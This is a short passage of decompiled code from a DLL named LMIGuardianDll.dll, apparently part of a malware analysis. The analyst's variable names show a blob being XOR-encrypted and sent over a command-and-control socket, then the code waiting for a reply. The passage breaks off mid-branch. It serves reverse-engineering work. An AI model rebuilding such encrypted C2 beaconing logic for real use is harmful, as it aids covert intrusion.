 Decompile: FUN_180001880 - (LMIGuardianDll.dll)
40
41 local_10 = DAT_180049088 ^ (ulonglong)auStack_148;
42 TYPE_Value = 8;
43 local_f0 = FUN_1800024c0(local_117);
44 local_e8 = FUN_18000b110(&DAT_18004a310,&local_a8);
45 XOR_KEY_RELATED_2 = FUN_18000a060(&DAT_18004a310,&local_a0);
46 FUN_180001f60(local_30,*XOR_KEY_RELATED_2,*local_e8,local_f0);
47 FUN_180005460(BLOB);
48 BLOB_RELATED_1 = FUN_18000b170(BLOB,&local_98);
49 BLOB_RELATED_1 = (undefined8 *)*BLOB_RELATED_1;
50 XOR_KEY_RELATED_1 = FUN_18000b170(&XOR_KEY,&local_90);
51 XOR_KEY_RELATED_2 = FUN_18000a0c0(&XOR_KEY,&local_88);
52 FUN_180004540(BLOB,&local_80,BLOB_RELATED_1,*XOR_KEY_RELATED_2,(char)*XOR_KEY_RELATED_1);
53 FUN_18000c330(BLOB,&TYPE_Value);
54 BLOB_RELATED_2 = FUN_18000b170(BLOB,&local_78);
55 BLOB_RELATED_2 = (undefined8 *)*BLOB_RELATED_2;
56 local_d0 = FUN_18000b0b0(local_30,&local_70);
57 XOR_KEY_RELATED_2 = FUN_18000a000(local_30,&local_68);
58 FUN_180004490(BLOB,&local_60,BLOB_RELATED_2,*XOR_KEY_RELATED_2,(char)*local_d0);
59 BLOB_RELATED_3 = FUN_18000b170(BLOB,&local_58);
60 BLOB_RELATED_3 = (undefined8 *)*BLOB_RELATED_3;
61 plVar2 = FUN_18000a0c0(&XOR_KEY,&local_50);
62 16_CHARACTER_VAR = FID_conflict:operator+(plVar2,&local_48,16);
63 XOR_KEY_RELATED_2 = FUN_18000a0c0(&XOR_KEY,&local_40);
64 FUN_180004540(BLOB,&local_38,BLOB_RELATED_3,*XOR_KEY_RELATED_2,(char)*16_CHARACTER_VAR);
65 BLOB_RELATED_4 = FUN_18000c970(BLOB);
66 BLOB_RELATED_5 = (char *)FUN_18000a530(BLOB);
67 iVar1 = send(C2_SOCKET,BLOB_RELATED_5,(int)BLOB_RELATED_4,0);
68 if (iVar1 == -1) {
69 FUN_180006380(BLOB);
70 FUN_180006250(local_30);
71 }
72 else {
73 iVar1 = recv(C2_SOCKET,local_f8,4,0);
74 if (iVar1 < 1) {
75 FUN_180006380(BLOB);